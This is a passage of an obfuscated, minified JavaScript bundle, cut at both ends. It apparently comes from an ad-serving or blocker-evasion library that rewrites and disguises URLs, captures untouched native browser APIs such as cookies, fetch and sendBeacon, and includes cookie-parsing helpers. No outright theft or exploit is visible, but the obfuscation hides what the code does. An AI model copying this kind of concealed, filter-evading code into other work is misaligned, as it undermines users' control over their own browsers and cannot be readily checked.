0x0}:{'bidder':Y['xm'][parseInt(ZI[0x3])]}},ZX=Zi(ZI[ZI[i8(0xeef)]-0x2]);}else{if(Zl===Z1){if(ZI[i8(0xeef)]<0x6)throw new Error(i8(0x2a8)[i8(0x5ce)](Zx));const ZG=Zs(ZI[ZI[i8(0xeef)]-0x1]);Zf=ZG[i8(0x65b)],ZW=ZG[i8(0x7ea)],Za={'version':'v9','originalHostname':ZI[0x2]},ZX=Zi(ZI[ZI[i8(0xeef)]-0x2]);}else{if(Zl===Z2){var ZP;if(ZI[i8(0xeef)]<0x6)throw new Error(i8(0x2a8)[i8(0x5ce)](Zx));const ZL=Zs(ZI[ZI[i8(0xeef)]-0x1]);Zf=ZL[i8(0x65b)],Za={'version':i8(0x904),'originalHostname':ZI[0x2],'configIndex':0x0},null!==(ZP=ZL[i8(0x7ea)])&&void 0x0!==ZP&&ZP[i8(0x385)]&&(Za[i8(0x385)]=ZL[i8(0x7ea)][i8(0x385)],delete ZL[i8(0x7ea)][i8(0x385)]),ZW=ZL[i8(0x7ea)],ZX=Zi(ZI[ZI[i8(0xeef)]-0x2]);}else{if(Zl===Z3){var ZJ;if(ZI[i8(0xeef)]<0x6)throw new Error(i8(0x2a8)[i8(0x5ce)](Zx));const Ze=Zs(ZI[ZI[i8(0xeef)]-0x1]);Zf=Ze[i8(0x65b)],ZW=Ze[i8(0x7ea)],Za={'version':i8(0x7b5),'originalHostname':ZI[0x2],'configIndex':0x0},null!==(ZJ=Ze[i8(0x7ea)])&&void 0x0!==ZJ&&ZJ[i8(0x385)]&&(Za[i8(0x385)]=Ze[i8(0x7ea)][i8(0x385)],delete Ze[i8(0x7ea)][i8(0x385)]),ZW=Ze[i8(0x7ea)],ZX=Zi(ZI[ZI[i8(0xeef)]-0x2]);}else{if(Zl!==Z4)throw new Error(i8(0x6b0)[i8(0x5ce)](Zx));{const Zd=function(Zw){const i9=i8;try{const [,,Zh,,Zc]=Zw[i9(0xa3e)][i9(0xba1)]('/',0x5),Zo=new URL(atob(Zc));if(i9(0xd7b)!==Zo[i9(0x544)])return;return Zo[i9(0x93f)]=Zw[i9(0x93f)],{'hostname':Zh,'originalUrl':Zo};}catch(Zz){return;}}(Zx);if(Zd)return{'protectUrlContext':{'version':i8(0x774),'originalHostname':Zd[i8(0x294)],'isMainFrame':!0x0},'originalUrl':Zd[i8(0x65b)][i8(0xad5)],'kind':Z7[i8(0x6f5)]};if(ZI[i8(0xeef)]<0x6)throw new Error(i8(0x2a8)[i8(0x5ce)](Zx));const ZK=Zs(ZI[ZI[i8(0xeef)]-0x1]);Zf=ZK[i8(0x65b)],ZW=ZK[i8(0x7ea)],Za={'version':i8(0x774),'originalHostname':ZI[0x2],'isMainFrame':!0x1},ZX=Zi(ZI[ZI[i8(0xeef)]-0x2]);}}}}}}if(!ZX)throw new Error(i8(0xdf9)[i8(0x5ce)](Zx));if(Z8(Zx)){Zx[i8(0xbe8)][i8(0x10a4)](i8(0x366));for(const [Zw,Zh]of Array[i8(0x265)](Zx[i8(0xbe8)][i8(0x429)]()))Zf[i8(0xbe8)][i8(0xcde)](Zw,Zh);}const ZO=[];for(const [Zc,Zo]of Zf[i8(0xbe8)][i8(0x429)]())Zo===ZN?ZO[i8(0xdb7)](Zc):ZO[i8(0xdb7)](Zc+'='+Zo);return Zf[i8(0x329)]=ZO[i8(0xeae)]('&'),{'protectUrlContext':Za,'kind':ZX,'originalUrl':Zf[i8(0xad5)]+Zx[i8(0x93f)],'extra':ZW};}function ZH(Zx){const iZ=nR;var ZI;if(!Zx)return!0x1;const ZX=Zy(Zx);if(!Z5[iZ(0x1b7)](ZW=>ZX[iZ(0xa3e)][iZ(0xbb7)]('/'[iZ(0x5ce)](ZW,'/'))))return!0x1;const Zl=ZX[iZ(0xa3e)][iZ(0xba1)]('/'),Za=Zl[0x1];if([Q,Z0][iZ(0x4a3)](Za)){if(Zl[iZ(0xeef)]<0x7)return!0x1;}else{if(Za===Z1){if(Zl[iZ(0xeef)]<0x6)return!0x1;}else{if(Za===Z2){if(Zl[iZ(0xeef)]<0x6)return!0x1;}else{if(Za===Z4){if('_m'===Zl[0x3])return!0x0;if(Zl[iZ(0xeef)]<0x6)return!0x1;}}}}const Zf=null===(ZI=Zl[Zl[iZ(0xeef)]-0x1])||void 0x0===ZI?void 0x0:ZI[iZ(0x58f)](0x0,0x4);return!!Zf&&void 0x0!==(0x0,J['i7'])(Zf);}const Zg=nR(0x1b8)==typeof window;function Zy(Zx,ZI){const iU=nR;return Zx instanceof URL?Zx:iU(0x7c6)==typeof Zx&&[iU(0x74a),iU(0xb18),iU(0xdff),iU(0x8df),iU(0x1e4),iU(0xfe1),iU(0x750)][iU(0x1b7)](ZX=>Zx[iU(0xbb7)](ZX))?new URL(Zx):iU(0x7c6)==typeof Zx&&Zg?new URL(Zx,ZI):iU(0x7c6)!=typeof Zx||Zg?Zy(Zx[iU(0x60a)]()):Zx[iU(0xbb7)](iU(0xb6f))||Zx[iU(0xbb7)](iU(0xb79))?new URL(Zx):(ZH(ZI=ZI||V['A'][iU(0x953)](window)[iU(0x71f)][iU(0x953)][iU(0xaaa)](window[iU(0xc50)]))&&(ZI=ZS(ZI)[iU(0x65b)]),new URL(Zx,ZI));}function ZV(Zx,ZI){const iq=nR;try{return Zy(Zx,ZI);}catch(ZX){return void console[iq(0x79e)](iq(0x11b),Zx);}}function Zs(Zx){const iN=nR,ZI=new URL(X['A'][iN(0x542)](Zx)),ZX=iN(0xf54)===ZI[iN(0xbe8)][iN(0x953)](Zq);ZI[iN(0xbe8)][iN(0x10a4)](Zq);const Zl=ZI[iN(0xbe8)][iN(0x953)](ZA);let Za;if(Zl){try{Za=JSON[iN(0xb7f)](Zl);}catch(Zf){}ZI[iN(0xbe8)][iN(0x10a4)](ZA);}return{'randomize':ZX,'originalUrl':ZI,'extra':Za};}},0x23be:(A,j,F)=>{'use strict';F['d'](j,{'t':()=>i});const i=S=>{const iA=a2U;let H=0x0;for(let g=0x0,y=S[iA(0xeef)];g<y;g++)H=(H<<0x5)-H+S[iA(0xb4f)](g),H|=0x0;return H;};},0x2c0:(A,j,F)=>{'use strict';const ij=a2U;F['d'](j,{'A':()=>y});var S=F(0x313);const H=ij(0x1b8)==typeof window,g={},y={'get'(){const iF=ij;let I=arguments[iF(0xeef)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:null;if(H)return g[iF(0xe5b)]||(g[iF(0xe5b)]=V(null)),g[iF(0xe5b)];{I||(I=window);const X=S['A'][iF(0xa90)](I);return g[X]||(g[X]=V(I)),g[X];}},'collect'(){const ii=ij;let I=arguments[ii(0xeef)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window;const X=S['A'][ii(0xa90)](I);g[X]||(g[X]=V(I));}},V=I=>({'CSSStyleDeclaration_cssText':u(I,ij(0xc9f),ij(0x315)),'CSSStyleDeclaration_getPropertyValue':x(I,ij(0xc9f),ij(0x932)),'CSSStyleDeclaration_setProperty':x(I,ij(0xc9f),ij(0x88d)),'CSSStyleSheet_insertRule':x(I,ij(0x30b),ij(0x28a)),'CSSStyleSheet_replaceSync':x(I,ij(0x30b),ij(0xdc7)),'DocumentFragment_getElementById':x(I,ij(0x350),ij(0x34a)),'DocumentFragment_querySelector':x(I,ij(0x350),ij(0x307)),'DocumentFragment_querySelectorAll':x(I,ij(0x350),ij(0x401)),'Document_cookie':u(I,ij(0xbf0),ij(0x96e)),'Document_createElement':x(I,ij(0xbf0),ij(0xfba)),'Document_getElementById':x(I,ij(0xbf0),ij(0x34a)),'document_getElementById':x(I,ij(0xc50),ij(0x34a)),'Document_getElementsByTagName':x(I,ij(0xbf0),ij(0x417)),'Document_querySelector':x(I,ij(0xbf0),ij(0x307)),'Document_querySelectorAll':x(I,ij(0xbf0),ij(0x401)),'Document_getElementsByClassName':x(I,ij(0xbf0),ij(0xf33)),'Document_write':x(I,ij(0xbf0),ij(0x6a3)),'Document_writeln':x(I,ij(0xbf0),ij(0x153)),'Document_referrer':u(I,ij(0xbf0),ij(0x101d)),'Document_URL':u(I,ij(0xbf0),ij(0x49a)),'DOMParser_parseFromString':x(I,ij(0x77e),ij(0x36a)),'Element_ariaLabel':u(I,ij(0xa47),ij(0x477)),'Element_attributes':u(I,ij(0xa47),ij(0x3f8)),'Element_classList':u(I,ij(0xa47),ij(0xca1)),'Element_className':u(I,ij(0xa47),ij(0xaf8)),'Element_closest':x(I,ij(0xa47),ij(0x274)),'Element_getAttribute':x(I,ij(0xa47),ij(0x1e8)),'Element_getBoundingClientRect':x(I,ij(0xa47),ij(0x94f)),'Element_getElementsByClassName':x(I,ij(0xa47),ij(0xf33)),'Element_hasAttribute':x(I,ij(0xa47),ij(0xf3a)),'Element_id':u(I,ij(0xa47),'id'),'Element_tagName':u(I,ij(0xa47),ij(0x54e)),'Element_innerHTML':u(I,ij(0xa47),ij(0x8ae)),'Element_outerHTML':u(I,ij(0xa47),ij(0x819)),'Element_insertAdjacentElement':x(I,ij(0xa47),ij(0x712)),'Element_insertAdjacentHTML':x(I,ij(0xa47),ij(0x192)),'Element_querySelector':x(I,ij(0xa47),ij(0x307)),'Element_querySelectorAll':x(I,ij(0xa47),ij(0x401)),'Element_removeAttribute':x(I,ij(0xa47),ij(0x792)),'Element_setAttribute':x(I,ij(0xa47),ij(0x1fe)),'Element_setAttributeNS':x(I,ij(0xa47),ij(0x7c1)),'Element_setHTMLUnsafe':x(I,ij(0xa47),ij(0xc65)),'Element_matches':x(I,ij(0xa47),ij(0x10a9)),'Event_stopPropagation':x(I,ij(0x442),ij(0x9db)),'Event_stopImmediatePropagation':x(I,ij(0x442),ij(0x107a)),'EventTarget_addEventListener':x(I,ij(0x1d9),ij(0x57a)),'EventTarget_removeEventListener':x(I,ij(0x1d9),ij(0xad9)),'Function_toString':x(I,ij(0x371),ij(0x60a)),'History_replaceState':x(I,ij(0xd02),ij(0x108a)),'HTMLAnchorElement_attributionSrc':u(I,ij(0x257),ij(0x718)),'HTMLAnchorElement_href':u(I,ij(0x257),ij(0xad5)),'HTMLAnchorElement_protocol':u(I,ij(0x257),ij(0x544)),'HTMLAnchorElement_hostname':u(I,ij(0x257),ij(0x294)),'HTMLAnchorElement_port':u(I,ij(0x257),ij(0xf81)),'HTMLAnchorElement_pathname':u(I,ij(0x257),ij(0xa3e)),'HTMLAnchorElement_hash':u(I,ij(0x257),ij(0x93f)),'HTMLAnchorElement_host':u(I,ij(0x257),ij(0x3e8)),'HTMLAnchorElement_origin':u(I,ij(0x257),ij(0x5ee)),'HTMLAnchorElement_ping':u(I,ij(0x257),ij(0xe2e)),'HTMLAnchorElement_search':u(I,ij(0x257),ij(0x329)),'HTMLAnchorElement_target':u(I,ij(0x257),ij(0x3a6)),'HTMLElement_dataset':u(I,ij(0xd12),ij(0x653)),'HTMLElement_innerText':u(I,ij(0xd12),ij(0xdc9)),'HTMLElement_title':u(I,ij(0xd12),ij(0xd19)),'HTMLElement_style':u(I,ij(0xd12),ij(0x540)),'HTMLFormElement_action':u(I,ij(0x86d),ij(0x597)),'HTMLFormElement_target':u(I,ij(0x86d),ij(0x3a6)),'HTMLIFrameElement_contentDocument':u(I,ij(0x698),ij(0x2ae)),'HTMLIFrameElement_contentWindow':u(I,ij(0x698),ij(0xc36)),'HTMLIFrameElement_name':u(I,ij(0x698),ij(0x117)),'HTMLIFrameElement_src':u(I,ij(0x698),ij(0xb98)),'HTMLIFrameElement_srcdoc':u(I,ij(0x698),ij(0xf58)),'HTMLImageElement_attributionSrc':u(I,ij(0x719),ij(0x718)),'HTMLImageElement_src':u(I,ij(0x719),ij(0xb98)),'HTMLImageElement_srcset':u(I,ij(0x719),ij(0x956)),'HTMLLinkElement_as':u(I,ij(0xc47),'as'),'HTMLLinkElement_href':u(I,ij(0xc47),ij(0xad5)),'HTMLLinkElement_rel':u(I,ij(0xc47),ij(0xf8e)),'HTMLScriptElement_attributionSrc':u(I,ij(0x47c),ij(0x718)),'HTMLScriptElement_src':u(I,ij(0x47c),ij(0xb98)),'HTMLSourceElement_src':u(I,ij(0x42f),ij(0xb98)),'HTMLSourceElement_srcset':u(I,ij(0x42f),ij(0x956)),'HTMLVideoElement_src':u(I,ij(0xae2),ij(0xb98)),'HTMLVideoElement_poster':u(I,ij(0xae2),ij(0xe54)),'HTMLMediaElement_src':u(I,ij(0xfb6),ij(0xb98)),'HTMLMetaElement_content':u(I,ij(0x6c0),ij(0xb7e)),'HTMLMetaElement_httpEquiv':u(I,ij(0x6c0),ij(0x954)),'HTMLStyleElement_insertBefore':x(I,ij(0xc3c),ij(0x62a)),'IntersectionObserverEntry_boundingClientRect':u(I,ij(0x1062),ij(0x32b)),'IntersectionObserverEntry_intersectionRatio':u(I,ij(0x1062),ij(0xafe)),'IntersectionObserverEntry_intersectionRect':u(I,ij(0x1062),ij(0x14d)),'JSON_parse':x(I,ij(0xd0f),ij(0xb7f)),'JSON_stringify':x(I,ij(0xd0f),ij(0xb7a)),'MessageEvent_data':u(I,ij(0x992),ij(0x4d4)),'MessageEvent_origin':u(I,ij(0x992),ij(0x5ee)),'MessageEvent_source':u(I,ij(0x992),ij(0xcd4)),'Navigator_sendBeacon':x(I,ij(0xe24),ij(0x771)),'Node_appendChild':x(I,ij(0xa11),ij(0x1dd)),'Node_insertBefore':x(I,ij(0xa11),ij(0x62a)),'Node_textContent':u(I,ij(0xa11),ij(0x3b7)),'Node_baseURI':u(I,ij(0xa11),ij(0xc67)),'PerformanceEntry_name':u(I,ij(0x668),ij(0x117)),'PerformanceResourceTiming_transferSize':u(I,ij(0x2f9),ij(0x678)),'PerformanceResourceTiming_encodedBodySize':u(I,ij(0x2f9),ij(0x6bc)),'Range_createContextualFragment':x(I,ij(0x866),ij(0x10b9)),'RegExp_test':x(I,ij(0xf6a),ij(0x841)),'RegExp_exec':x(I,ij(0xf6a),ij(0x3fa)),'Response_url':u(I,ij(0xf5d),ij(0x7b6)),'SharedStorageWorklet_addModule':x(I,ij(0x240),ij(0x12a)),'String_matchAll':x(I,ij(0xe72),ij(0x568)),'String_replace':x(I,ij(0xe72),ij(0x897)),'Window_decodeURIComponent':x(I,ij(0xded),ij(0xfcd)),'Window_innerWidth':u(I,ij(0xded),ij(0x81f)),'Window_fetch':x(I,ij(0xded),ij(0xf6c)),'Window_fetchLater':x(I,ij(0xded),ij(0x5d4)),'Window_frames':u(I,ij(0xded),ij(0x7ae)),'Window_name':u(I,ij(0xded),ij(0x117)),'Window_open':x(I,ij(0xded),ij(0xc89)),'Window_postMessage':x(I,ij(0xded),ij(0x266)),'Window_requestAnimationFrame':x(I,ij(0xded),ij(0x50e)),'Window_requestIdleCallback':x(I,ij(0xded),ij(0x4a6)),'Window_setImmediate':x(I,ij(0xded),ij(0x5e8)),'Window_setInterval':x(I,ij(0xded),ij(0x693)),'Window_setTimeout':x(I,ij(0xded),ij(0xa14)),'Window_visualViewport':u(I,ij(0xded),ij(0xf34)),'XMLHttpRequest_open':x(I,ij(0x28b),ij(0xc89)),'XMLHttpRequest_send':x(I,ij(0x28b),ij(0xde8)),'XMLHttpRequest_responseURL':u(I,ij(0x28b),ij(0xe27)),'XMLHttpRequest_response':u(I,ij(0x28b),ij(0x77a)),'XMLHttpRequest_responseText':u(I,ij(0x28b),ij(0xde1)),'XMLHttpRequest_responseType':u(I,ij(0x28b),ij(0xb6b)),'XMLHttpRequest_responseXML':u(I,ij(0x28b),ij(0xb08)),'XMLHttpRequest_status':u(I,ij(0x28b),ij(0x3ca)),'XMLHttpRequest_statusText':u(I,ij(0x28b),ij(0x7c2)),'FontFace':H?null:I[ij(0xc59)],'FontFace_prototype':M(I,ij(0xc59)),'Worker':H?null:I[ij(0x8ee)],'Worker_prototype':M(I,ij(0x8ee))}),M=(I,X)=>{const iS=ij;return H?void 0x0===F['g'][X]?null:F['g'][X][iS(0xde4)]:null===(f=I[X])||void 0x0===f?void 0x0:f[iS(0xde4)];var f;},u=(I,X,f)=>{const iH=ij;if(H)return void 0x0===F['g'][X]?null:Object[iH(0xd5f)](F['g'][X][iH(0xde4)],f);{var W;const P=iH(0x995)===X[iH(0x19b)]()?I:null===(W=I[X])||void 0x0===W?void 0x0:W[iH(0xde4)];return P?I[iH(0xda5)][iH(0xd5f)](P,f):{'get':{'call':J=>J[f]},'set':{'call':(J,O)=>{J[f]=O;}}};}},x=(I,X,f)=>{const ig=ij;return H?ig(0x995)===X[ig(0x19b)]()?F['g'][f]:void 0x0===F['g'][X]?null:F['g'][X][ig(0xde4)][f]:ig(0x995)===X[ig(0x19b)]()?I[f]:ig(0xc50)===X?null===(W=I[ig(0xc50)])||void 0x0===W?void 0x0:W[f]:ig(0xd0f)===X?null===(P=I[ig(0xd0f)])||void 0x0===P?void 0x0:P[f]:null===(J=I[X])||void 0x0===J||null===(J=J[ig(0xde4)])||void 0x0===J?void 0x0:J[f];var W,P,J;};},0x1fa9:(A,j,F)=>{'use strict';const iy=a2U;F['d'](j,{'A':()=>i});const i={'idx':S=>Math[iy(0x8d9)](Math[iy(0x226)]()*S),'elem':function(S){const iV=iy;return S[this[iV(0x7ff)](S[iV(0xeef)])];},'num':function(S,H){const is=iy;return Math[is(0x8d9)](Math[is(0x226)]()*(H-S))+S;},'alphaStr':function(S,H){const iM=iy,g=S+this[iM(0x1bd)](0x0,H-S),y=[];for(let V=0x0;V<g;++V)y[iM(0xdb7)](iM(0x1097)[iM(0xb66)](this[iM(0x1bd)](0x0,0x34)));return y[iM(0xeae)]('');},'className':function(){const iu=iy;return this[iu(0xa6c)](0x5,0xf);}};},0x12e6:(A,j,F)=>{'use strict';F['d'](j,{'C8':()=>V,'Vq':()=>x,'XV':()=>u,'aV':()=>M,'az':()=>y,'ch':()=>H});var S=F(0x81);const H=0xa;let g;function y(I,X){var f;return void 0x0===g&&V(I,X),null!==(f=g)&&void 0x0!==f&&f;}async function V(I,X){const ir=a2U;if(void 0x0!==g)return g;if(-0x1!==x(X))return g=!0x0,g;if([ir(0x131)][ir(0x4a3)](X))return g=!0x1,g;if([ir(0xd5d),ir(0x66e),ir(0x43f),ir(0x918),ir(0xf23),ir(0x8e7),ir(0x8da),ir(0x895),ir(0xca2),ir(0xc69),ir(0x890),ir(0xaf1),ir(0x37d)][ir(0x4a3)](X))return g=!0x0,g;if(X[ir(0xadf)](ir(0x737))||X[ir(0xadf)](ir(0x2bb))||X[ir(0xbb7)](ir(0xa9c))||X[ir(0xbb7)](ir(0x622))||ir(0xc8a)===X)return g=!0x1,g;const f=new URL(X);f[ir(0x3e8)]='0.'[ir(0x5ce)](f[ir(0x3e8)]),f[ir(0xa3e)]=ir(0x73a);const W=(0x0,S['Wq'])({'protectUrlContext':I,'url':f[ir(0x60a)](),'endpoint':f[ir(0x5ee)]});try{const P=await Promise[ir(0x8b1)]([fetch(W),new Promise(J=>setTimeout(()=>J(new Response(ir(0xdca),{'status':0x1f8})),0x7d0))]);return g=P['ok'],P['ok'];}catch(J){return g=!0x1,!0x1;}}function M(I){const ix=a2U;if(/https?:\/\/\d+\./i[ix(0x841)](I)){const X=new URL(I);X[ix(0x3e8)]=X[ix(0x3e8)][ix(0xba1)]('.')[ix(0x58f)](0x1)[ix(0xeae)]('.'),I=X[ix(0x5ee)];}return I;}function u(I,X){const iI=a2U;if(-0x1===X)return I;const f=new URL(I);return/https?:\/\/\d+\./i[iI(0x841)](I)?(f[iI(0x3e8)]=''[iI(0x5ce)](X,'.')[iI(0x5ce)](f[iI(0x3e8)][iI(0xba1)]('.')[iI(0x58f)](0x1)[iI(0xeae)]('.')),I=f[iI(0x5ee)]):(f[iI(0x3e8)]=''[iI(0x5ce)](X,'.')[iI(0x5ce)](f[iI(0x3e8)]),I=f[iI(0x5ee)]),I;}function x(I){const iX=a2U;if(/https?:\/\/\d+\./i[iX(0x841)](I)){const X=new URL(I);return Number[iX(0xfcc)](X[iX(0x3e8)][iX(0xba1)]('.')[0x0]);}return-0x1;}},0x2374:(A,j,F)=>{'use strict';F['d'](j,{'_':()=>y});const S=0x500000;function H(V){const il=a2U;try{return new Blob([V])[il(0xdbf)];}catch{return il(0x1b8)!=typeof TextEncoder?new TextEncoder()[il(0x1070)](V)[il(0xeef)]:0x2*V[il(0xeef)];}}function g(V,s){return H(V)+H(s);}function y(){const ia=a2U;if(arguments[ia(0xeef)]>0x0&&void 0x0!==arguments[0x0]&&!arguments[0x0])return{'get':()=>{},'set':()=>!0x1,'has':()=>!0x1,'delete':()=>!0x1,'clear':()=>{}};const V=new Map();let s=0x0;return{'get':M=>V[ia(0x953)](M),'set'(M,u){const iW=ia,x=g(M,u),I=s+x;return!(I>S||(V[iW(0xcde)](M,u),s=I,0x0));},'has':M=>V[ia(0x9f1)](M),'delete'(M){const iP=ia;if(!V[iP(0x9f1)](M))return!0x1;const u=V[iP(0x953)](M);return V[iP(0x10a4)](M),s-=g(M,u),s<0x0&&(s=0x0),!0x0;},'clear'(){const iJ=ia;V[iJ(0x2e9)](),s=0x0;}};}},0x15ef:(A,j)=>{'use strict';const iC=a2U;j['l']=function(H,g,y){const iO=a2U;var V=y||{},M=V[iO(0x1070)]||S;if(iO(0x5f1)!=typeof M)throw new TypeError(iO(0xd13));if(!i[iO(0x841)](H))throw new TypeError(iO(0x1060));var x=M(g);if(x&&!i[iO(0x841)](x))throw new TypeError(iO(0x770));var I=H+'='+x;if(null!=V[iO(0x9b5)]){var X=V[iO(0x9b5)]-0x0;if(isNaN(X)||!isFinite(X))throw new TypeError(iO(0x903));I+=iO(0xd98)+Math[iO(0x8d9)](X);}if(V[iO(0x4ad)]){if(!i[iO(0x841)](V[iO(0x4ad)]))throw new TypeError(iO(0x99c));I+=iO(0x916)+V[iO(0x4ad)];}if(V[iO(0x4fe)]){if(!i[iO(0x841)](V[iO(0x4fe)]))throw new TypeError(iO(0x7ca));I+=iO(0xcce)+V[iO(0x4fe)];}if(V[iO(0x8d0)]){var f=V[iO(0x8d0)];if(!function(W){const iv=iO;return iv(0x369)===F[iv(0xbfb)](W)||W instanceof Date;}(f)||isNaN(f[iO(0x9d7)]()))throw new TypeError(iO(0x56d));I+=iO(0x444)+f[iO(0x243)]();}if(V[iO(0x1080)]&&(I+=iO(0xfc9)),V[iO(0xa0e)]&&(I+=iO(0xe4a)),V[iO(0xf4a)]&&(I+=iO(0x109a)),V[iO(0x92c)])switch(iO(0x7c6)==typeof V[iO(0x92c)]?V[iO(0x92c)][iO(0x19b)]():V[iO(0x92c)]){case iO(0x26d):I+=iO(0x6ee);break;case iO(0xe66):I+=iO(0xbc9);break;case iO(0xb82):I+=iO(0xc6d);break;default:throw new TypeError(iO(0x6c3));}if(V[iO(0xb59)])switch(iO(0x7c6)==typeof V[iO(0xb59)]?V[iO(0xb59)][iO(0x19b)]():V[iO(0xb59)]){case!0x0:I+=iO(0xbca);break;case iO(0xef6):I+=iO(0x2e3);break;case iO(0x4ec):I+=iO(0xbca);break;case iO(0x941):I+=iO(0xe0d);break;default:throw new TypeError(iO(0x6e4));}return I;};var F=Object[iC(0xde4)][iC(0x60a)],i=/^[\u0009\u0020-\u007e\u0080-\u00ff]+$/;function S(H){return encodeURIComponent(H);}},0x10e2:A=>{'use strict';const ic=a2U;var j={'decodeValues':!0x0,'map':!0x1,'silent':!0x1};function F(H){const iG=a2U;return iG(0x7c6)==typeof H&&!!H[iG(0xc98)]();}function i(H,g){const iL=a2U;var y=H[iL(0xba1)](';')[iL(0xa9b)](F),V=function(I){const ie=iL;var X='',f='',W=I[ie(0xba1)]('=');return W[ie(0xeef)]>0x1?(X=W[ie(0x402)](),f=W[ie(0xeae)]('=')):f=I,{'name':X,'value':f};}(y[iL(0x402)]()),M=V[iL(0x117)],u=V[iL(0xb8a)];g=g?Object[iL(0xb5c)]({},j,g):j;try{u=g[iL(0xfd6)]?decodeURIComponent(u):u;}catch(I){console[iL(0xe63)](iL(0x1084)+u+iL(0xe46),I);}var x={'name':M,'value':u};return y[iL(0x7dd)](function(X){const id=iL;var f=X[id(0xba1)]('='),W=f[id(0x402)]()[id(0x8de)]()[id(0x19b)](),P=f[id(0xeae)]('=');id(0x8d0)===W?x[id(0x8d0)]=new Date(P):id(0x79f)===W?x[id(0x9b5)]=parseInt(P,0xa):id(0xa0e)===W?x[id(0xa0e)]=!0x0:id(0xe49)===W?x[id(0x1080)]=!0x0:id(0x829)===W?x[id(0xb59)]=P:id(0xf4a)===W?x[id(0xf4a)]=!0x0:x[W]=P;}),x;}function S(H,g){const iK=a2U;if(g=g?Object[iK(0xb5c)]({},j,g):j,!H)return g[iK(0x761)]?{}:[];if(H[iK(0xc06)]){if(iK(0x5f1)==typeof H[iK(0xc06)][iK(0x8e0)])H=H[iK(0xc06)][iK(0x8e0)]();else{if(H[iK(0xc06)][iK(0xa92)])H=H[iK(0xc06)][iK(0xa92)];else{var y=H[iK(0xc06)][Object[iK(0xb43)](H[iK(0xc06)])[iK(0x4f9)](function(V){const iw=iK;return iw(0xa92)===V[iw(0x19b)]();})];y||!H[iK(0xc06)][iK(0x96e)]||g[iK(0x5a8)]||console[iK(0xd71)](iK(0x807)),H=y;}}}return Array[iK(0x513)](H)||(H=[H]),g[iK(0x761)]?H[iK(0xa9b)](F)[iK(0xfb8)](function(V,s){const ih=iK;var M=i(s,g);return V[M[ih(0x117)]]=M,V;},{}):H[iK(0xa9b)](F)[iK(0x761)](function(V){return i(V,g);});}A[ic(0x7c9)]=S,A[ic(0x7c9)][ic(0xb7f)]=S,A[ic(0x7c9)][ic(0xcd1)]=i,A[ic(0x7c9)][ic(0x291)]=function(H){const io=ic;if(Array[io(0x513)](H))return H;if(io(0x7c6)!=typeof H)return[];var g,y,V,M,u,x=[],I=0x0;function X(){const iz=io;for(;I<H[iz(0xeef)]&&/\s/[iz(0x841)](H[iz(0xb66)](I));)I+=0x1;return I<H[iz(0xeef)];}for(;I<H[io(0xeef)];){for(g=I,u=!0x1;X();)if(','===(y=H[io(0xb66)](I))){for(V=I,I+=0x1,X(),M=I;I<H[io(0xeef)]&&'='!==(y=H[io(0xb66)](I))&&';'!==y&&','!==y;)I+=0x1;I<H[io(0xeef)]&&'='===H[io(0xb66)](I)?(u=!0x0,I=M,x[io(0xdb7)](H[io(0xd5b)](g,V)),g=I):I=V+0x1;}else I+=0x1;(!u||I>=H[io(0xeef)])&&x[io(0xdb7)](H[io(0xd5b)](g,H[io(0xeef)]));}return x;};},0x1cc7:(A,j,F)=>{const iD=a2U;var S=F(0x23c3),H=Object[iD(0xde4)][iD(0xdf8)],g=iD(0x1b8)!=typeof Map;function y(){const ik=iD;this[ik(0xbd8)]=[],this[ik(0xf59)]=g?new Map():Object[ik(0x78a)](null);}y[iD(0x4da)]=function(V,s){const iY=iD;for(var M=new y(),u=0x0,x=V[iY(0xeef)];u<x;u++)M[iY(0x7a1)](V[u],s);return M;},y[iD(0xde4)][iD(0xdbf)]=function(){const ip=iD;return g?this[ip(0xf59)][ip(0xdbf)]:Object[ip(0xb50)](this[ip(0xf59)])[ip(0xeef)];},y[iD(0xde4)][iD(0x7a1)]=function(V,M){const ib=iD;var u=g?V:S[ib(0x103f)](V),x=g?this[ib(0x9f1)](V):H[ib(0xbfb)](this[ib(0xf59)],u),I=this[ib(0xbd8)][ib(0xeef)];x&&!M||this[ib(0xbd8)][ib(0xdb7)](V),x||(g?this[ib(0xf59)][ib(0xcde)](V,I):this[ib(0xf59)][u]=I);},y[iD(0xde4)][iD(0x9f1)]=function(V){const iE=iD;if(g)return this[iE(0xf59)][iE(0x9f1)](V);var s=S[iE(0x103f)](V);return H[iE(0xbfb)](this[iE(0xf59)],s);},y[iD(0xde4)][iD(0x97c)]=function(V){const im=iD;if(g){var s=this[im(0xf59)][im(0x953)](V);if(s>=0x0)return s;}else{var M=S[im(0x103f)](V);if(H[im(0xbfb)](this[im(0xf59)],M))return this[im(0xf59)][M];}throw new Error('\x22'+V+im(0x413));},y[iD(0xde4)]['at']=function(V){const it=iD;if(V>=0x0&&V<this[it(0xbd8)][it(0xeef)])return this[it(0xbd8)][V];throw new Error(it(0x520)+V);},y[iD(0xde4)][iD(0x741)]=function(){const iR=iD;return this[iR(0xbd8)][iR(0x58f)]();},j['C']=y;},0x21c:(A,j,F)=>{const iB=a2U;var i=F(0x1d34);j[iB(0x1070)]=function(S){const iT=iB;var H,g='',y=function(V){return V<0x0?0x1+(-V<<0x1):0x0+(V<<0x1);}(S);do{H=0x1f&y,(y>>>=0x5)>0x0&&(H|=0x20),g+=i[iT(0x1070)](H);}while(y>0x0);return g;},j[iB(0x542)]=function(S,H,g){const iQ=iB;var y,V,M,u,x=S[iQ(0xeef)],I=0x0,X=0x0;do{if(H>=x)throw new Error(iQ(0x18c));if(-0x1===(V=i[iQ(0x542)](S[iQ(0xb4f)](H++))))throw new Error(iQ(0x10bd)+S[iQ(0xb66)](H-0x1));y=!!(0x20&V),I+=(V&=0x1f)<<X,X+=0x5;}while(y);g[iQ(0xb8a)]=(u=(M=I)>>0x1,0x1&~M?u:-u),g[iQ(0x2be)]=H;};},0x1d34:(A,j)=>{const S0=a2U;var F=S0(0xf90)[S0(0xba1)]('');j[S0(0x1070)]=function(i){const S1=S0;if(0x0<=i&&i<F[S1(0xeef)])return F[i];throw new TypeError(S1(0x3bd)+i);},j[S0(0x542)]=function(i){return 0x41<=i&&i<=0x5a?i-0x41:0x61<=i&&i<=0x7a?i-0x61+0x1a:0x30<=i&&i<=0x39?i-0x30+0x34:0x2b==i?0x3e:0x2f==i?0x3f:-0x1;};},0x1c41:(A,j,F)=>{const S3=a2U;var i=F(0x23c3);function S(){const 